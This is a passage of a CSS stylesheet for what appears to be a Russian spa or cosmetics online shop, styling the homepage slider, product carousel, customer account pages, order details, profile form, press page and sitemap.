.slider-top-mobile__items .owl-dot,
.slider-top__inner .owl-dots .owl-dot {
  display: inline-block;
  zoom: 1;
}

.slider-top-mobile__items .owl-dot span,
.slider-top__inner .owl-dots .owl-dot span {
  width: 10px;
  height: 10px;
  margin: 5px 7px;
  background: #fff;
  display: block;
  -webkit-backface-visibility: visible;
  -webkit-transition: opacity .2s ease;
  -o-transition: opacity .2s ease;
  -moz-transition: opacity .2s ease;
  transition: opacity .2s ease;
  -webkit-border-radius: 30px;
  -moz-border-radius: 30px;
  border-radius: 30px
}

.slider-top-mobile__items .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span,
.slider-top__inner .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
  background: #e463a0
}

.slider-top__img {
  height: 280px;
  overflow: hidden;
  background-color: #000;
}

@media (min-width: 1200px) {
  .slider-top__img {
    width: 1200px;
    height: 500px;
  }
}

.slider-top__img img {
  height: 100%;
  min-width: 100%;
  max-width: inherit;
}

@media (min-width: 768px) {
  .slider-top__img img {
    width: 100%;
    height: auto;
  }
}

@media (min-width: 1200px) {
  .slider-top__img img {
    width: 100%;
  }
}

.slider-top__description {
  position: absolute;
  bottom: 0;
  z-index: 1;
  width: 500px;
  max-width: 100%;
  height: 280px;
  top: 0;
  left: 0;
  background-color: rgba(37, 38, 42, 0);
  padding: 30px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  z-index: 0;
}

@media (min-width: 1200px) {
  .slider-top__description {
    padding: 65px 100px;
    height: 400px;
  }
}

.slider-top__description h2,
.slider-top__description .h2 {
  font-size: 5rem;
  color: #ffffff;
  position: relative;
}

@media (min-width: 1200px) {

  .slider-top__description h2,
  .slider-top__description .h2 {
    font-size: 7rem;
  }
}

.slider-top__description p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-transform: lowercase;
  margin-bottom: 30px;
  font-style: italic;
  font-weight: 400;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
}

@media (max-width: 380px) {
  .slider-top__description p {
    font-size: 1.9rem;
  }
}

@media (min-width: 1200px) {
  .slider-top__description p {
    font-size: 1.8rem;
    line-height: 2rem;
  }
}

.slider-top__description .btn {
  position: absolute;
  bottom: 25px;
  left: 55px;
}

@media (max-width: 380px) {
  .slider-top__description .btn {
    bottom: 40px;
  }
}

@media (min-width: 768px) {
  .slider-top__description .btn {
    bottom: 15px;
    left: 60px;
  }
}

@media (min-width: 1200px) {
  .slider-top__description .btn {
    left: 100px;
    bottom: 0;
  }
}

.slider-top__navigation {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 90px;
  font-size: 0;
  z-index: 1;
}

@media (min-width: 1200px) {
  .slider-top__navigation {
    bottom: 0;
    right: 0;
  }
}

.slider-top__page-counter {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  vertical-align: top;
  line-height: 9rem;
  background-color: #25262a;
  color: #ffffff;
  text-align: center;
  width: 120px;
}

.slider-top__carousel-count--index {
  color: #e463a0;
}

.slider-top__carousel-count--separator {
  padding-left: 5px;
  padding-right: 5px;
}

.slider-top__arrow-left {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #25262a;
}

.slider-top__arrow-left svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.slider-top__arrow-left:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__arrow-right {
  display: inline-block;
  position: relative;
  width: 100px;
  height: 100%;
  background-color: #2d2e33;
}

.slider-top__arrow-right svg.svg-arrow {
  width: 40px;
  height: 20px;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(180deg);
  -ms-transform: translate(-50%, -50%) rotate(180deg);
  -moz-transform: translate(-50%, -50%) rotate(180deg);
  -o-transform: translate(-50%, -50%) rotate(180deg);
  transform: translate(-50%, -50%) rotate(180deg);
}

.slider-top__arrow-right:hover svg.svg-arrow {
  fill: #fff;
}

.slider-top__bar {
  width: 0%;
  max-width: 100%;
  height: 5px;
  background: #e463a0;
}

.slider-top__progress-bar {
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 100;
}

@media (min-width: 768px) {
  .slider-top__progress-bar {
    width: 430px;
  }
}

@media (min-width: 1200px) {
  .slider-top__progress-bar {
    width: 880px;
  }
}

.menu-main-page {
  background-color: #f3f3f3;
  padding-top: 20px;
  padding-bottom: 20px;
}

@media (min-width: 768px) {

  /*.menu-main-page {
    padding-top: 30px;
    padding-bottom: 30px;
  }*/
  .menu-main-page.hidden-xs.hidden-md.hidden-lg {
    display: none;
  }
}

.menu-main-page__menu {
  list-style: none;
  margin: 0;
  font-size: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
  -ms-flex-align: stretch;
  -moz-box-align: stretch;
  align-items: stretch;
}

@media (min-width: 768px) {
  .menu-main-page__menu {
    padding: 0;
  }
}

.menu-main-page__menu-item {
  background-color: #ffffff;
  display: inline-block;
  width: 50%;
  margin-bottom: 1px;
}

.menu-main-page__menu-item:nth-of-type(2n) {
  border-left: 1px solid #f3f3f3;
}

.menu-main-page__menu-item a {
  color: #25262a;
  font-size: 2.2rem;
  line-height: 1;
  text-transform: uppercase;
  display: block;
  width: 100%;
  height: 100%;
  padding: 20px 15px 12px 20px;
  position: relative;
}

.menu-main-page__menu-item a:hover {
  color: #e463a0;
}

@media (min-width: 768px) {
  .menu-main-page__menu-item a {
    padding-left: 35px;
  }

  .menu-main-page__menu-item a:before {
    content: "";
    display: inline-block;
    width: 15px;
    height: 2px;
    background-color: #e463a0;
    position: absolute;
    top: 50%;
    left: 15px;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
  }
}

.features-main-page {
  padding-top: 50px;
}

@media (min-width: 1200px) {
  .features-main-page {
    padding-bottom: 50px;
  }
}

.features-main-page__item {
  padding-left: 54px;
  position: relative;
}

@media (min-width: 768px) {
  .features-main-page__item {
    margin-bottom: 50px;
  }
}

@media (min-width: 1200px) {
  .features-main-page__item {
    margin-bottom: 0;
  }
}

.features-main-page__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 0;
  padding-top: 16px;
  font-style: italic;
  line-height: 2rem;
}

.features-main-page__item svg {
  position: absolute;
  top: 0;
  left: 0;
}

.features-main-page__item--delivery svg.svg-icon-delivery {
  width: 46px;
  height: 26px;
  top: -4px;
}

.features-main-page__item--help svg.svg-icon-help {
  width: 33px;
  height: 28px;
  top: -3px;
  left: 13px;
}

.features-main-page__item--service svg.svg-icon-service {
  width: 31px;
  height: 34px;
  top: -9px;
  left: 15px;
}

.features-main-page__item--support svg.svg-icon-support {
  width: 34px;
  height: 28px;
  top: -6px;
  left: 12px;
}

.product-carousel {
  padding-top: 20px;
  padding-bottom: 50px;
  background-color: #f3f3f3;
}

@media (min-width: 1200px) {
  .product-carousel {
    padding-top: 50px;
    padding-bottom: 35px;
  }
}

.product-carousel .product-card {
  padding-bottom: 0;
}

.product-carousel__inner {
  /*overflow: hidden;*/
  padding-bottom: 15px;
}

.product-carousel__title {
  margin-bottom: 27px;
  margin-top: 27px;
  text-align: center;
}

@media (min-width: 768px) {
  .product-carousel__title {
    margin-bottom: 37px;
    margin-top: 37px;
  }
}

@media (min-width: 1200px) {
  .product-carousel__title {
    margin-bottom: 57px;
    margin-top: 57px;
  }
}

.product-carousel__carousel-inner {
  position: relative;
  top: -40px;
}

.product-carousel__products {
  height: 530px;
}

.product-carousel__products .owl-stage-outer {
  padding-top: 40px;
}

.product-carousel__navigation,
.product-carousel__products .owl-nav {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: 20px;
  -webkit-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -moz-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  transform: translate(0, -50%);
  width: 100%;
  z-index: 1;
}

.product-carousel__navigation.disabled,
.product-carousel__products .owl-nav.disabled {
  display: none;
}

.product-carousel__navigation svg.svg-arrow,
.product-carousel__products .owl-nav svg.svg-arrow {
  width: 40px;
  height: 20px;
}

.product-carousel__nav-left,
.product-carousel__products .owl-nav .owl-prev {
  position: absolute;
  left: -5px;
  top: 0;
}

@media (min-width: 1200px) {

  .product-carousel__nav-left,
  .product-carousel__products .owl-nav .owl-prev {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-left:hover,
  .product-carousel__products .owl-nav .owl-prev:hover {
    -webkit-transform: translate(-5px);
    -ms-transform: translate(-5px);
    -moz-transform: translate(-5px);
    -o-transform: translate(-5px);
    transform: translate(-5px);
  }

  .product-carousel__nav-left:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-prev:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right,
.product-carousel__products .owl-nav .owl-next {
  position: absolute;
  right: -20px;
  top: 0;
}

@media (max-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    right: 0px;
  }

  .product-carousel__products .owl-nav .owl-prev {
    left: 0px;
  }
}

@media (min-width: 1200px) {

  .product-carousel__nav-right,
  .product-carousel__products .owl-nav .owl-next {
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    -moz-transition: 0.2s;
    transition: 0.2s;
  }

  .product-carousel__nav-right:hover,
  .product-carousel__products .owl-nav .owl-next:hover {
    -webkit-transform: translate(5px);
    -ms-transform: translate(5px);
    -moz-transform: translate(5px);
    -o-transform: translate(5px);
    transform: translate(5px);
  }

  .product-carousel__nav-right:hover svg.svg-arrow,
  .product-carousel__products .owl-nav .owl-next:hover svg.svg-arrow {
    fill: #e463a0;
  }
}

.product-carousel__nav-right svg.svg-arrow,
.product-carousel__products .owl-nav .owl-next svg.svg-arrow {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  -moz-transform: rotate(180deg);
  -o-transform: rotate(180deg);
  transform: rotate(180deg);
  position: relative;
}

.product-carousel__products .owl-nav.disabled,
.product-carousel__products .owl-nav .owl-prev.disabled,
.product-carousel__products .owl-nav .owl-next.disabled {
  display: none;
}

/*.product-carousel .owl-stage-outer {
  overflow: visible;
}*/
.main-page-description {
  padding-top: 50px;
  padding-bottom: 50px;
}

.main-page-description__logo {
  position: relative;
}

.main-page-description__logo .spadream-logo {
  width: 21px;
  height: auto;
  max-width: none;
  position: absolute;
  right: 27px;
  top: 6px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .main-page-description__logo .spadream-logo {
    right: 76px;
  }
}

.main-page-description__title {
  line-height: 3rem;
  margin-bottom: 50px;
}

.main-page-description__title span {
  color: #e463a0;
}

.main-page-description__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  line-height: 2rem;
}

.main-page-description__text p {
  margin-bottom: 20px;
}

.personal-cabinet__title {
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 31px;
}

@media (min-width: 1200px) {
  .personal-cabinet__title {
    font-size: 5rem;
    padding-bottom: 40px;
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__wrapper {
    padding: 0;
  }
}

.personal-cabinet__post-title {
  display: none;
}

.personal-cabinet__post-title--active {
  display: block;
  padding-bottom: 15px;
  border-bottom: 3px solid;
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .personal-cabinet__post-title {
    display: inline-block;
    margin-right: 25px;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active {
    display: inline-block;
    padding-bottom: 0;
    border-bottom: 0;
    margin: 0;
    margin-right: 25px;
    color: #e463a0;
    position: relative;
    font-size: 2.2rem;
  }

  .personal-cabinet__post-title--active:after {
    content: "";
    display: block;
    height: 1px;
    width: 100%;
    background-color: #e463a0;
    position: absolute;
    top: 40%;
  }

  .personal-cabinet__post-title a {
    color: #25262a;
  }

  .personal-cabinet__post-title a:hover {
    color: #e463a0;
  }

  .personal-cabinet__post-title sup {
    font-family: Georgia, "Times New Roman", Times, serif;
    color: #e463a0;
    font-size: 1.4rem;
    margin-left: 6px;
    top: -0.7em;
  }
}

.personal-cabinet__filter,
.personal-cabinet__socials {
  float: right;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  line-height: 1.5rem;
  text-transform: uppercase;
  color: #9a9ba0;
}

.personal-cabinet__socials ul {
  list-style: none;
  margin: 0;
  padding: 0;
  display: inline-block;
  vertical-align: top;
  margin-left: 15px;
  position: relative;
  bottom: 12px;
}

.personal-cabinet__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.personal-cabinet__socials-item:last-child {
  margin-right: 0;
}

.personal-cabinet__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
  background-color: #e7e7e7;
}

.personal-cabinet__socials-item a:hover {
  background-color: #e463a0;
  border-color: #e463a0;
}

.personal-cabinet__socials-item a:hover svg {
  fill: #ffffff;
}

.personal-cabinet__socials-item a svg {
  fill: #9a9ba0;
  position: absolute;
  top: 50%;
  left: 50%;
}

.personal-cabinet__socials-item--vk a svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--inst a svg.svg-icon-inst {
  width: 14px;
  height: 14px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--fb a svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__socials-item--yt a svg.svg-icon-yt {
  width: 16px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.personal-cabinet__content {
  padding-top: 30px;
}

.personal-cabinet__content h3,
.personal-cabinet__content .h3 {
  margin-bottom: 38px;
}

.personal-cabinet__content p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 60px;
  }

  .personal-cabinet__content h3,
  .personal-cabinet__content .h3 {
    margin-bottom: 0;
  }

  .personal-cabinet__content h3:after,
  .personal-cabinet__content .h3:after {
    content: "";
    display: block;
    width: 40px;
    height: 3px;
    background-color: #25262a;
    margin-top: 27px;
    margin-bottom: 27px;
  }
}

@media (min-width: 768px) {
  .personal-cabinet__content {
    padding-top: 80px;
  }
}

.personal-cabinet__card {
  margin-top: 25px;
  padding-top: 18px;
  padding-bottom: 10px;
  border-top: 1px solid #ccccce;
  padding-left: 0;
  padding-right: 0;
}

.personal-cabinet__card-top-count {
  display: inline-block;
}

.personal-cabinet__card-status-info {
  margin-bottom: 30px;
}

.personal-cabinet__card-status-info sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-size: 1.4rem;
  margin-left: 4px;
  top: -0.7em;
}

.personal-cabinet__card-top-count {
  margin-right: 10px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-count {
    margin-right: 140px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__card-top-count {
    margin-right: 39px;
  }
}

.personal-cabinet__card-top-status {
  display: inline-block;
}

.personal-cabinet__card-top-status svg {
  width: 30px;
  height: 30px;
  position: relative;
  top: 4px;
}

@media (min-width: 768px) {
  .personal-cabinet__card-top-status svg {
    margin-right: 9px;
  }
}

.personal-cabinet__card-top-status svg.svg-success-icon {
  fill: #6ccb77;
}

.personal-cabinet__card-top-status svg.svg-cancel-icon {
  fill: #e463a0;
}

.personal-cabinet__card-status-property,
.personal-cabinet__card-composition {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 39px;
}

.personal-cabinet__card-status-property li,
.personal-cabinet__card-composition li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.personal-cabinet__card-status-property li:after,
.personal-cabinet__card-composition li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
  position: absolute;
  bottom: 12px;
  left: 0;
  width: 100%;
}

.personal-cabinet__card-status-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.personal-cabinet__card-status-key span {
  background-color: #f3f3f3;
}

.personal-cabinet__card-status-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
  position: absolute;
  bottom: 3px;
  right: 0;
}

.personal-cabinet__card-status-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.personal-cabinet__card-status-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

.personal-cabinet__card-composition {
  list-style-type: decimal;
}

.personal-cabinet__card-composition a {
  font-size: 1.4rem;
  text-transform: none;
  letter-spacing: normal;
}

.personal-cabinet__card-composition-title {
  margin-bottom: 19px;
}

@media (min-width: 1200px) {
  .personal-cabinet__card-composition-title {
    margin-top: 10px;
    margin-bottom: 14px;
  }
}

.personal-cabinet__repeat {
  display: inline-block;
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .personal-cabinet__repeat {
    margin-bottom: 0;
    margin-right: 20px;
  }
}

@media (min-width: 1200px) {
  .personal-cabinet__repeat {
    margin-right: 0;
    margin-bottom: 42px;
    padding-right: 20px;
    padding-left: 20px;
    margin-top: 10px;
  }
}

.personal-cabinet__detail-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
}

@media (min-width: 768px) {
  .personal-cabinet__detail-link {
    display: inline-block;
  }
}

.personal-cabinet__detail-link:hover svg {
  fill: #25262a;
}

.personal-cabinet__detail-link svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.wishlist {
  padding-top: 40px;
  padding-bottom: 60px;
}

.order-detail__info-list {
  padding: 0;
}

.order-detail__back-link {
  font-family: Georgia, "Times New Roman", Times, serif;
  position: relative;
  display: block;
  padding: 15px 0;
  padding-left: 30px;
  margin-bottom: 25px;
}

.order-detail__back-link svg.svg-input-arrow {
  width: 20px;
  height: 14px;
  display: inline-block;
  fill: #e463a0;
  position: absolute;
  top: 50%;
  left: 0;
  -webkit-transform: translate(0, -50%) rotate(180deg);
  -ms-transform: translate(0, -50%) rotate(180deg);
  -moz-transform: translate(0, -50%) rotate(180deg);
  -o-transform: translate(0, -50%) rotate(180deg);
  transform: translate(0, -50%) rotate(180deg);
}

.order-detail h3,
.order-detail .h3 {
  margin-bottom: 20px;
}

.order-detail__list ul {
  list-style: none;
  padding: 0;
  margin: 0;
  margin-bottom: 45px;
}

.order-detail__list li {
  font-family: Georgia, "Times New Roman", Times, serif;
  letter-spacing: 1px;
  display: block;
  position: relative;
  overflow: hidden;
}

.order-detail__list li:after {
  content: '';
  display: block;
  height: 1.8rem;
  border-bottom: 1px dotted #9a9ba0;
}

.order-detail__list-key {
  display: block;
  z-index: 2;
  padding-right: 2px;
  color: #9a9ba0;
  font-size: 1rem;
  text-transform: uppercase;
  line-height: 3rem;
  padding-left: 0;
}

.order-detail__list-key span {
  background-color: #f3f3f3;
}

.order-detail__list-value {
  display: block;
  z-index: 2;
  padding-left: 2px;
  font-size: 1.4rem;
  line-height: 2.7rem;
  padding-right: 0;
  background-color: #f3f3f3;
  letter-spacing: normal;
}

.order-detail__list-value--price {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.2rem;
}

.order-detail__list-value--price .rouble {
  font-size: 1.4rem;
  top: 7px;
  margin-left: 0px;
}

@media (min-width: 768px) {
  .profile {
    margin-top: 30px;
  }
}

.profile__card {
  padding: 0;
  background-color: #ffffff;
  padding-bottom: 30px;
  margin-bottom: 30px;
}

.profile__photo {
  padding: 0;
}

.profile__img {
  width: 140px;
  height: 140px;
  overflow: hidden;
  text-align: center;
  padding: 0;
}

@media (min-width: 768px) {
  .profile__img {
    width: 180px;
    height: 180px;
  }
}

@media (min-width: 1200px) {
  .profile__img {
    width: 200px;
    height: 200px;
  }
}

.profile__img img {
  height: 100%;
}

@media (min-width: 768px) {
  .profile__img img {
    height: auto;
    width: 100%;
  }
}

.profile__change-photo {
  text-align: center;
  margin-top: 61px;
}

@media (min-width: 768px) {
  .profile__change-photo {
    margin-top: 16px;
  }
}

.profile__change-photo label {
  display: block;
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  font-size: 1rem;
  letter-spacing: 1px;
  color: #e463a0;
  cursor: pointer;
}

.profile__change-photo label:hover {
  color: #25262a;
}

.profile__change-photo input {
  display: none;
}

.profile__info {
  padding: 20px;
  padding-bottom: 30px;
}

@media (min-width: 1200px) {
  .profile__info {
    padding: 42px;
  }
}

.profile__info-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

@media (min-width: 768px) {
  .profile__info-list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    height: 150px;
  }
}

@media (min-width: 1200px) {
  .profile__info-list {
    -webkit-columns: 1;
    -moz-columns: 1;
    columns: 1;
    height: auto;
  }
}

.profile__info-list-item {
  margin-bottom: 15px;
}

.profile__info-list-item:last-child {
  margin-bottom: 0;
}

@media (min-width: 1200px) {
  .profile__info-list-item {
    display: block;
    position: relative;
    overflow: hidden;
  }

  .profile__info-list-item:after {
    content: '';
    display: block;
    height: 1rem;
    border-bottom: 1px dotted #9a9ba0;
  }
}

.profile__edit {
  padding: 20px;
  padding-bottom: 0;
}

.prof_active {
  display: inline !important;
}

.profile__edit img.calendar-icon {
  position: absolute;
  margin-left: -30px;
  margin-top: 11px;
}

@media (min-width: 1200px) {
  .profile__edit {
    padding: 42px;
  }
}

.profile__edit-form-list {
  margin: 0;
  padding: 0;
  list-style: none;
}

.profile__edit-form-list-item {
  margin-bottom: 15px;
}

.profile__edit-form-list-item:last-child {
  margin-bottom: 0;
}

.profile__info-key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  color: #9a9ba0;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 5px;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-key {
    display: inline-block;
    margin-bottom: 0;
  }
}

.profile__info-key span {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .profile__info-key span {
    padding-right: 2px;
  }
}

.profile__info-value {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  z-index: 2;
  font-size: 1.4rem;
  background-color: #ffffff;
  padding-left: 0;
}

@media (min-width: 1200px) {
  .profile__info-value {
    display: inline-block;
  }
}

@media (min-width: 1200px) {
  .profile__info-value {
    padding-left: 2px;
    position: relative;
    bottom: 2px;
  }
}

.profile__info-edit {
  margin-bottom: 0;
  margin-left: 20px;
  display: inline-block;
  cursor: pointer;
}

@media (min-width: 1200px) {
  .profile__info-edit {
    margin-left: 42px;
  }
}

.profile__edit-form {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.profile__edit-form-list-item-title {
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 11px;
  padding: 0;
}

.profile__edit-form-list-item-title.profile__edit-form-subscribe {
  font-size: 1.4rem;
  color: #25262a;
  text-transform: none;
  line-height: 2rem;
  margin-bottom: 0;
}

.profile__edit-form-list-item-input {
  padding: 0;
}

@media (min-width: 1200px) {
  .profile__edit-form-list-item-input {
    position: relative;
    bottom: 13px;
  }
}

.profile__edit-form-socials {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  margin-bottom: 27px;
}

.profile__edit-form-socials-list {
  margin: 0;
  padding: 0;
  list-style: none;
  margin-top: 16px;
}

.profile__edit-form-socials-item {
  position: relative;
  display: inline-block;
  margin-right: 10px;
  margin-bottom: 0;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  width: 36px;
  height: 36px;
  overflow: hidden;
  vertical-align: top;
}

.profile__edit-form-socials-item:last-child {
  margin-right: 0;
}

.profile__edit-form-socials-item a {
  display: block;
  width: 100%;
  height: 100%;
}

.profile__edit-form-socials-item a:hover {
  background-color: #e463a0;
}

.profile__edit-form-socials-item a:hover svg {
  fill: #ffffff;
}

.profile__edit-form-socials-item svg {
  fill: #ffffff;
  position: absolute;
  top: 50%;
  left: 50%;
}

.profile__edit-form-socials-item--vk a {
  background-color: #54749b;
}

.profile__edit-form-socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--fb a {
  background-color: #3c599b;
}

.profile__edit-form-socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--tw a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-socials-item--ok a {
  background-color: #e7e7e7;
}

.profile__edit-form-socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  fill: #9a9ba0;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.profile__edit-form-cancel {
  float: right;
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-cancel {
    float: none;
    margin-left: 20px;
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-save {
  padding-left: 15px;
  padding-right: 15px;
}

@media (min-width: 768px) {
  .profile__edit-form-save {
    padding-left: 27px;
    padding-right: 27px;
  }
}

.profile__edit-form-btns {
  margin-bottom: 20px;
}

.profile__edit-form-message {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 10px;
}

.profile__edit-form-message:last-child {
  margin-bottom: 0;
}

.profile__edit-form-message--error {
  color: #e463a0;
}

.profile__edit-form-message--success {
  color: #6ccb77;
}

.profile__edit-form-message--warning {
  color: #f0ad4e;
}

@media (min-width: 1200px) {
  .press-about-page__inner {
    padding: 0;
  }
}

.press-about-page__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
  margin-bottom: 52px;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .press-about-page__text {
    margin-bottom: 42px;
  }
}

.press-about-page__card {
  background-color: #ffffff;
  padding: 25px;
  padding-top: 0;
  margin-bottom: 20px;
  position: relative;
  -webkit-transition: 0.2s opacity;
  -o-transition: 0.2s opacity;
  -moz-transition: 0.2s opacity;
  transition: 0.2s opacity;
}

.press-about-page__card:hover {
  opacity: .8;
}

.press-about-page__card a {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
}

.press-about-page__card-img {
  height: 250px;
  overflow: hidden;
  position: relative;
}

.press-about-page__card-img img {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.press-about-page__card-name {
  font-size: 2.2rem;
  text-align: center;
}

.press-about-page__card:hover .press-about-page__card-name {
  color: #e463a0;
}

@media (min-width: 1200px) {
  .sitemap__inner {
    padding: 0;
  }
}

.sitemap__list {
  margin-bottom: 50px;
}

.sitemap__list:last-child {
  margin-bottom: 0;
}

.sitemap__list ul {
  margin: 0;
  padding: 0;
  list-style: none;
}

.sitemap__list li {
  margin-bottom: 20px;
}

.sitemap__list li:last-child {
  margin-bottom: 0;
}

.sitemap__list a {
